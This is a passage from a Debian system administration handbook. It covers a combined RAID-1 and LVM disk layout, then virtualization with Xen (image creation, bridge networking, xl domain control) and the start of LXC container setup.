reading andwritingthis data is important for the overall system performance (more than typical access time, forinstance). These constraints need to be fulfilled with generic hardware, in this case two 300 GBSATA hard disk drives; the system data must also be made resistant to hardware failure, as wellas some of the user data. Edited videoclipsmust indeed be safe, but video rushes pending editingare less critical, since they’re still on the videotapes.
347Chapter 12 — Advanced Administration

RAID-1 and LVM are combined to satisfy these constraints. The disks are attached to two differ-ent SATA controllers to optimize parallel access and reduce the risk of a simultaneous failure,and they therefore appear as sda and sdc. They are partitioned identically along the followingscheme:# fdisk -l /dev/sda
Disk /dev/sda: 300 GB, 300090728448 bytes, 586114704 sectorsUnits: sectors of 1 * 512 = 512 bytesSector size (logical/physical): 512 bytes / 512 bytesI/O size (minimum/optimal): 512 bytes / 512 bytesDisklabel type: dosDisk identifier: 0x00039a9f
Device Boot Start End Sectors Size Id Type/dev/sda1 * 2048 1992060 1990012 1.0G fd Linux raid autodetect/dev/sda2 1992061 3984120 1992059 1.0G 82 Linux swap / Solaris/dev/sda3 4000185 586099395 582099210 298G 5 Extended/dev/sda5 4000185 203977305 199977120 102G fd Linux raid autodetect/dev/sda6 203977306 403970490 199993184 102G fd Linux raid autodetect/dev/sda7 403970491 586099395 182128904 93G 8e Linux LVM
• The first partitions of both disks (about 1 GB) are assembled into a RAID-1 volume, md0.This mirror is directly used to store the root filesystem.
• The sda2 and sdc2 partitions are used as swap partitions, providing a total 2 GB of swapspace. With 1 GB of RAM, the workstation has a comfortable amount of available memory.
• The sda5 and sdc5 partitions, as well as sda6 and sdc6, are assembled into two new RAID-1 volumes of about 100 GB each, md1 and md2. Both thesemirrors are initialized as physicalvolumes for LVM, and assigned to the vg_raid volumegroup. ThisVG thus contains about200 GB of safe space.
• The remaining partitions, sda7 and sdc7, are directly used as physical volumes, and as-signed to another VG called vg_bulk, which therefore ends up with roughly 200 GB ofspace.
Once the VGs are created, they can be partitioned in a very flexible way. Onemust keep inmindthat LVs created in vg_raid will be preserved even if one of the disks fails, which will not bethe case for LVs created in vg_bulk; on the other hand, the latter will be allocated in parallelon both disks, which allows higher read or write speeds for large files.We will therefore create the lv_var and lv_home LVs on vg_raid, to host the matching filesys-tems; another large LV, lv_movies, will be used to host the definitive versions of movies afterediting. The other VG will be split into a large lv_rushes, for data straight out of the digitalvideo cameras, and a lv_tmp for temporary files. The location of the work area is a less straight-forward choice to make: while good performance is needed for that volume, is it worth riskinglosing work if a disk fails during an editing session? Depending on the answer to that question,the relevant LV will be created on one VG or the other.
348 The Debian Administrator’s Handbook
We now have both some redundancy for important data and much flexibility in how the avail-able space is split across the applications.
NOTE
Why three RAID-1volumes?
We could have set up one RAID-1 volume only, to serve as a physical volume forvg_raid. Why create three of them, then?
The rationale for the first split (md0 vs. the others) is about data safety: data writ-ten to both elements of a RAID-1 mirror are exactly the same, and it is thereforepossible to bypass the RAID layer and mount one of the disks directly. In case of akernel bug, for instance, or if the LVM metadata become corrupted, it is still possi-ble to boot a minimal system to access critical data such as the layout of disks inthe RAID and LVM volumes; the metadata can then be reconstructed and the filescan be accessed again, so that the system can be brought back to its nominal state.
The rationale for the second split (md1 vs. md2) is less clear-cut, and more relatedto acknowledging that the future is uncertain. When the workstation is first as-sembled, the exact storage requirements are not necessarily known with perfectprecision; they can also evolve over time. In our case, we can’t know in advancethe actual storage space requirements for video rushes and complete video clips.If one particular clip needs a very large amount of rushes, and the VG dedicatedto redundant data is less than halfway full, we can re-use some of its unneededspace. We can remove one of the physical volumes, say md2, from vg_raid andeither assign it to vg_bulk directly (if the expected duration of the operation isshort enough that we can live with the temporary drop in performance), or undothe RAID setup on md2 and integrate its components sda6 and sdc6 into the bulkVG (which grows by 200 GB instead of 100 GB); the lv_rushes logical volume canthen be grown according to requirements.
12.2. Virtualization
Virtualization is one of the most major advances in the recent years of computing. The termcovers various abstractions and techniques simulating virtual computers with a variable degreeof independence on the actual hardware. One physical server can then host several systemsworking at the same time and in isolation. Applications are many, and often derive from thisisolation: test environments with varying configurations for instance, or separation of hostedservices across different virtual machines for security.There are multiple virtualization solutions, each with its own pros and cons. This book willfocus on Xen, LXC, and KVM, but other noteworthy implementations include the following:
• QEMU is a software emulator for a full computer; performances are far from the speedone could achieve running natively, but this allows running unmodified or experimentaloperating systems on the emulated hardware. It also allows emulating a different hard-ware architecture: for instance, an amd64 system can emulate an arm computer. QEMU isfree software.è https://www.qemu.org/
• Bochs is another free virtualmachine, but it only emulates the x86 architectures (i386 andamd64).
349Chapter 12 — Advanced Administration
• VMWare is a proprietary virtual machine; being one of the oldest out there, it is also oneof the most widely-known. It works on principles similar to QEMU. VMWare proposesadvanced features such as snapshotting a running virtual machine.
è https://www.vmware.com/
• VirtualBox is a virtual machine that is mostly free software (some extra components areavailable under a proprietary license). Unfortunately it is in Debian’s “contrib” sectionbecause it includes some precompiled files that cannot be rebuilt without a proprietarycompiler and it currently only resides in Debian Unstable as Oracle’s policies make it im-possible to keep it secure in a Debian stable release (see #7944661). While younger thanVMWare and restricted to the i386 and amd64 architectures, it still includes some snap-shotting and other interesting features.
è https://www.virtualbox.org/
HARDWARE
Virtualization supportSome computers might not have hardware virtualization support; when they do, itshould be enabled in the BIOS.
To know if you have virtualization support enabled, you can check if the relevantflag is enabled with grep. If the following command for your processor returnssome text, you already have virtualization support enabled:
• For Intel processors you can execute grep vmx /proc/cpuinfo• For AMD processors you can execute grep svm /proc/cpuinfo
12.2.1. Xen
Xen is a “paravirtualization” solution. It introduces a thin abstraction layer, called a “hypervi-sor”, between the hardware and the upper systems; this acts as a referee that controls accessto hardware from the virtual machines. However, it only handles a few of the instructions, therest is directly executed by the hardware on behalf of the systems. The main advantage is thatperformances are not degraded, and systems run close to native speed; the drawback is that thekernels of the operating systems one wishes to use on a Xen hypervisor need to be adapted torun on Xen.Let’s spend some time on terms. The hypervisor is the lowest layer, that runs directly on thehardware, even below the kernel. This hypervisor can split the rest of the software across sev-eral domains, which can be seen as somany virtualmachines. One of these domains (the first onethat gets started) is known as dom0, and has a special role, since only this domain can controlthe hypervisor and the execution of other domains. These other domains are known as domU. Inother words, and from a user point of view, the dom0matches the “host” of other virtualizationsystems, while a domU can be seen as a “guest”.
1https://bugs.debian.org/794466
350 The Debian Administrator’s Handbook
CULTURE
Xen and the variousversions of Linux
Xen was initially developed as a set of patches that lived out of the official tree,and not integrated to the Linux kernel. At the same time, several upcoming vir-tualization systems (including KVM) required some generic virtualization-relatedfunctions to facilitate their integration, and the Linux kernel gained this set of func-tions (known as the paravirt_ops or pv_ops interface). Since the Xen patches wereduplicating some of the functionality of this interface, they couldn’t be acceptedofficially.
Xensource, the company behind Xen, therefore had to port Xen to this new frame-work, so that the Xen patches could be merged into the official Linux kernel. Thatmeant a lot of code rewrite, and although Xensource soon had a working versionbased on the paravirt_ops interface, the patches were only progressively mergedinto the official kernel. The merge was completed in Linux 3.0.
è https://wiki.xenproject.org/wiki/XenParavirtOps
Since Jessie is based on version 3.16 of the Linux kernel, the standard linux-image-686-pae and linux-image-amd64 packages include the necessary code, and thedistribution-specific patching that was required for Squeeze and earlier versionsof Debian is no more.
è https://wiki.xenproject.org/wiki/Xen_Kernel_Feature_Matrix
NOTE
Architectures compatiblewith Xen
Xen is currently only available for the i386, amd64, arm64 and armhf architectures.
CULTURE
Xen and non-Linuxkernels
Xen requires modifications to all the operating systems one wants to run on it; notall kernels have the same level of maturity in this regard. Many are fully-functional,both as dom0 and domU: Linux 3.0 and later, NetBSD 4.0 and later, andOpenSolaris.Others only work as a domU. You can check the status of each operating systemin the Xen wiki:
è https://wiki.xenproject.org/wiki/Dom0_Kernels_for_Xen
è https://wiki.xenproject.org/wiki/DomU_Support_for_Xen
However, if Xen can rely on the hardware functions dedicated to virtualization(which are only present in more recent processors), even non-modified operatingsystems can run as domU (including Windows).
Using Xen under Debian requires three components:
• The hypervisor itself. According to the available hardware, the appropriate package willbe either xen-hypervisor-4.11-amd64, xen-hypervisor-4.11-armhf, or xen-hypervisor-4.11-arm64.
• A kernel that runs on that hypervisor. Any kernel more recent than 3.0 will do, includingthe 4.19 version present in Buster.
• The i386 architecture also requires a standard librarywith the appropriate patches takingadvantage of Xen; this is in the libc6-xen package.
The hypervisor also brings xen-utils-4.11, which contains tools to control the hypervisor fromthe dom0. This in turn brings the appropriate standard library. During the installation of allthat, configuration scripts also create a new entry in the GRUB bootloader menu, so as to start
351Chapter 12 — Advanced Administration

the chosen kernel in a Xen dom0. Note, however, that this entry is not usually set to be the firstone in the list, but it will be selected by default.Once these prerequisites are installed, the next step is to test the behavior of the dom0 by it-self; this involves a reboot to the hypervisor and the Xen kernel. The system should boot in itsstandard fashion, with a few extra messages on the console during the early initialization steps.Now is the time to actually install useful systems on the domU systems, using the tools fromxen-tools. This package provides the xen-create-image command, which largely automates thetask. The only mandatory parameter is --hostname, giving a name to the domU; other optionsare important, but they can be stored in the /etc/xen-tools/xen-tools.conf configurationfile, and their absence from the command line doesn’t trigger an error. It is therefore importantto either check the contents of this file before creating images, or to use extra parameters inthe xen-create-image invocation. Important parameters of note include the following:
• --memory, to specify the amount of RAM dedicated to the newly created system;• --size and --swap, to define the size of the “virtual disks” available to the domU;• --debootstrap-cmd, to specify the which debootstrap command is used. The default isdebootstrap if debootstrap and cdebootstrap are installed. In that case, the --dist optionwill also most often be used (with a distribution name such as buster).
GOING FURTHER
Installing a non-Debiansystem in a domU
In case of a non-Linux system, care should be taken to define the kernel thedomU must use, using the --kernel option.
• --dhcp states that the domU’s network configuration should be obtained by DHCP while--ip allows defining a static IP address.
• Lastly, a storage method must be chosen for the images to be created (those that will beseen as hard disk drives from the domU). The simplest method, corresponding to the --diroption, is to create one file on the dom0 for each device the domU should be provided.For systems using LVM, the alternative is to use the --lvm option, followed by the nameof a volume group; xen-create-image will then create a new logical volume inside thatgroup, and this logical volume will be made available to the domU as a hard disk drive.
NOTE
Storage in the domUEntire hard disks can also be exported to the domU, as well as partitions,RAID arrays or pre-existing LVM logical volumes. These operations are notautomated by xen-create-image, however, so editing the Xen image’s con-figuration file is in order after its initial creation with xen-create-image.
Once these choices are made, we can create the image for our future Xen domU:# xen-create-image --hostname testxen --dhcp --dir /srv/testxen --size=2G --dist=
å buster --role=udev
[...]eneral Information--------------------Hostname : testxenDistribution : busterMirror : http://deb.debian.org/debian
352 The Debian Administrator’s Handbook

Partitions : swap 512M (swap)/ 2G (ext4)
Image type : sparseMemory size : 256MKernel path : /boot/vmlinuz-4.19.0-5-amd64Initrd path : /boot/initrd.img-4.19.0-5-amd64[...]Logfile produced at:
/var/log/xen-tools/testxen.log
Installation Summary---------------------Hostname : testxenDistribution : busterMAC Address : 00:16:3E:0C:74:2FIP Address(es) : dynamicSSH Fingerprint : SHA256:PuAGX4/4S07Xzh1u0Cl2tL04EL5udf9ajvvbufBrfvU (DSA)SSH Fingerprint : SHA256:ajFTX54eakzolyzmZku/ihq/BK6KYsz5MewJ98BM5co (ECDSA)SSH Fingerprint : SHA256:/sFov86b+rD/bRSJoHKbiMqzGFiwgZulEwpzsiw6aSc (ED25519)SSH Fingerprint : SHA256:/NJg/CcoVj+OLE/cL3yyJINStnla7YkHKe3/xEdVGqc (RSA)Root Password : EwmQMHtywY9zsRBpqQuxZTb
We now have a virtual machine, but it is currently not running (and therefore only using spaceon the dom0’s hard disk). Of course, we can create more images, possibly with different param-eters.Before turning these virtual machines on, we need to define how they’ll be accessed. They canof course be considered as isolated machines, only accessed through their system console, butthis rarely matches the usage pattern. Most of the time, a domU will be considered as a remoteserver, and accessed only through a network. However, it would be quite inconvenient to adda network card for each domU; which is why Xen allows creating virtual interfaces, that eachdomain can see and use in a standard way. Note that these cards, even though they’re virtual,will only be useful once connected to a network, even a virtual one. Xen has several networkmodels for that:
• The simplest model is the bridgemodel; all the eth0 network cards (both in the dom0 andthe domU systems) behave as if they were directly plugged into an Ethernet switch.
• Then comes the routing model, where the dom0 behaves as a router that stands betweenthe domU systems and the (physical) external network.
• Finally, in the NAT model, the dom0 is again between the domU systems and the rest ofthe network, but the domU systems are not directly accessible from outside, and trafficgoes through some network address translation on the dom0.
These three networking nodes involve a number of interfaces with unusual names, such as vif*,veth*, peth* and xenbr0. The Xen hypervisor arranges them in whichever layout has beendefined, under the control of the user-space tools. Since the NAT and routing models are onlyadapted to particular cases, we will only address the bridging model.
353Chapter 12 — Advanced Administration

The standard configuration of the Xen packages does not change the system-wide network con-figuration. However, the xend daemon is configured to integrate virtual network interfaces intoany pre-existing network bridge (with xenbr0 taking precedence if several such bridges exist).Wemust therefore set up a bridge in /etc/network/interfaces (which requires installing thebridge-utils package, which is why the xen-utils-4.11 package recommends it) to replace the exist-ing eth0 entry:auto xenbr0iface xenbr0 inet dhcp
bridge_ports eth0bridge_maxwait 0
After rebooting to make sure the bridge is automatically created, we can now start the domUwith the Xen control tools, in particular the xl command. This command allows different ma-nipulations on the domains, including listing them and, starting/stopping them. You mightneed to increase the default memory by editing the variable memory from configuration file (inthis case, /etc/xen/testxen.cfg). Here we have set it to 1024 (megabytes).# xl listName ID Mem VCPUs State Time(s
å )Domain-0 0 1894 2 r----- 63.5# xl create /etc/xen/testxen.cfgParsing config from /etc/xen/testxen.cfg# xl listName ID Mem VCPUs State Time(s
å )Domain-0 0 1505 2 r----- 100.0testxen 13 1024 0 --p--- 0.0
TOOL
Choice of toolstacks tomanage Xen VM
In Debian 7 and older releases, xm was the reference command line tool to use tomanage Xen virtual machines. It has now been replaced by xl which is mostlybackwards compatible. But those are not the only available tools: virsh of libvirtand xe of XenServer’s XAPI (commercial offering of Xen) are alternative tools.
CAUTION
Only one domU perimage!
While it is of course possible to have several domU systems running in parallel,they will all need to use their own image, since each domU is made to believeit runs on its own hardware (apart from the small slice of the kernel that talksto the hypervisor). In particular, it isn’t possible for two domU systems runningsimultaneously to share storage space. If the domU systems are not run at thesame time, it is, however, quite possible to reuse a single swap partition, or thepartition hosting the /home filesystem.
Note that the testxen domU uses real memory taken from the RAM that would otherwise beavailable to the dom0, not simulated memory. Care should therefore be taken, when building aserver meant to host Xen instances, to provision the physical RAM accordingly.
354 The Debian Administrator’s Handbook

Voilà! Our virtual machine is starting up. We can access it in one of two modes. The usualway is to connect to it “remotely” through the network, as we would connect to a real machine;this will usually require setting up either a DHCP server or some DNS configuration. The otherway, which may be the only way if the network configuration was incorrect, is to use the hvc0console, with the xl console command:# xl console testxen[...]
Debian GNU/Linux 10 testxen hvc0
testxen login:
One can then open a session, just like one would do if sitting at the virtual machine’s keyboard.Detaching from this console is achieved through the Control+] key combination.
TIP
Getting the consolestraight away
Sometimes one wishes to start a domU system and get to its console straight away;this is why the xl create command takes a -c switch. Starting a domU with thisswitch will display all the messages as the system boots.
TOOL
OpenXenManagerOpenXenManager (in the openxenmanager package) is a graphical interface al-lowing remote management of Xen domains via Xen’s API. It can thus control Xendomains remotely. It provides most of the features of the xl command.
Once the domU is up, it can be used just like any other server (since it is a GNU/Linux systemafter all). However, its virtual machine status allows some extra features. For instance, a domUcan be temporarily paused then resumed, with the xl pause and xl unpause commands. Notethat even though a paused domU does not use any processor power, its allocated memory isstill in use. It may be interesting to consider the xl save and xl restore commands: savinga domU frees the resources that were previously used by this domU, including RAM. When re-stored (or unpaused, for that matter), a domU doesn’t even notice anything beyond the passageof time. If a domU was running when the dom0 is shut down, the packaged scripts automati-cally save the domU, and restore it on the next boot. This will of course involve the standardinconvenience incurred when hibernating a laptop computer, for instance; in particular, if thedomU is suspended for too long, network connections may expire. Note also that Xen is so farincompatible with a large part of ACPI power management, which precludes suspending thehost (dom0) system.
DOCUMENTATION
xl optionsMost of the xl subcommands expect one or more arguments, often a domU name.These arguments are well described in the xl(1) manual page.
Halting or rebooting a domU can be done either from within the domU (with the shutdowncommand) or from the dom0, with xl shutdown or xl reboot.
355Chapter 12 — Advanced Administration

GOING FURTHER
Advanced XenXen has many more features than we can describe in these few paragraphs. Inparticular, the system is very dynamic, and many parameters for one domain (suchas the amount of allocated memory, the visible hard drives, the behavior of the taskscheduler, and so on) can be adjusted even when that domain is running. A domUcan even be migrated across servers without being shut down, and without losingits network connections! For all these advanced aspects, the primary source ofinformation is the official Xen documentation.
è https://xenproject.org/help/documentation/
12.2.2. LXC
Even though it is used to build “virtual machines”, LXC is not, strictly speaking, a virtualizationsystem, but a system to isolate groups of processes from each other even though they all run onthe same host. It takes advantage of a set of recent evolutions in the Linux kernel, collectivelyknownas control groups, bywhich different sets of processes called “groups” have different viewsof certain aspects of the overall system. Most notable among these aspects are the processidentifiers, the network configuration, and themount points. Such a group of isolated processeswill not have any access to the other processes in the system, and its accesses to the filesystemcanbe restricted to a specific subset. It can also have its ownnetwork interface and routing table,and it may be configured to only see a subset of the available devices present on the system.These features can be combined to isolate awhole process family starting from the init process,and the resulting set looks verymuch like a virtualmachine. The official name for such a setup isa “container” (hence the LXCmoniker: LinuX Containers), but a rather important difference with“real” virtual machines such as provided by Xen or KVM is that there is no second kernel; thecontainer uses the very same kernel as the host system. This has both pros and cons: advantagesinclude excellent performance due to the total lack of overhead, and the fact that the kernelhas a global vision of all the processes running on the system, so the scheduling can be moreefficient than it would be if two independent kernels were to schedule different task sets. Chiefamong the inconveniences is the impossibility to run a different kernel in a container (whethera different Linux version or a different operating system altogether).
NOTE
LXC isolation limitsLXC containers do not provide the level of isolation achieved by heavier emulatorsor virtualizers. In particular:
• since the kernel is shared among the host system and the containers, pro-cesses constrained to containers can still access the kernel messages, whichcan lead to information leaks if messages are emitted by a container;
• for similar reasons, if a container is compromised and a kernel vulnerabilityis exploited, the other containers may be affected too;
• on the filesystem, the kernel checks permissions according to the numericalidentifiers for users and groups; these identifiers may designate differentusers and groups depending on the container, which should be kept in mindif writable parts of the filesystem are shared among containers.
356 The Debian Administrator’s Handbook

Since we are dealing with isolation and not plain virtualization, setting up LXC containers ismore complex than just running debian-installer on a virtual machine. We will describe a fewprerequisites, then go on to the network configuration; we will then be able to actually createthe system to be run in the container.
Preliminary Steps
The lxc package contains the tools required to run LXC, and must therefore be installed.LXC also requires the control groups configuration system, which is a virtual filesystem to bemounted on /sys/fs/cgroup. Since Debian 8 switched to systemd, which also relies on controlgroups, this is now done automatically at boot time without further configuration.
Network Configuration
The goal of installing LXC is to set up virtual machines; while we could, of course, keep themisolated from the network, and only communicate with them via the filesystem, most use casesinvolve giving at least minimal network access to the containers. In the typical case, each con-tainer will get a virtual network interface, connected to the real network through a bridge. Thisvirtual interface can be plugged either directly onto the host’s physical network interface (inwhich case the container is directly on the network), or onto another virtual interface definedon the host (and the host can then filter or route traffic). In both cases, the bridge-utils packagewill be required.The simple case is just a matter of editing /etc/network/interfaces, moving the configura-tion for the physical interface (for instance, eth0) to a bridge interface (usually br0), and config-uring the link between them. For instance, if the network interface configuration file initiallycontains entries such as the following:
auto eth0iface eth0 inet dhcp
They should be disabled and replaced with the following:
#auto eth0#iface eth0 inet dhcp
auto br0iface br0 inet dhcpbridge-ports eth0
The effect of this configuration will be similar to what would be obtained if the containers weremachines plugged into the same physical network as the host. The “bridge” configuration man-ages the transit of Ethernet frames between all the bridged interfaces, which includes the phys-ical eth0 as well as the interfaces defined for the containers.
357Chapter 12 — Advanced Administration
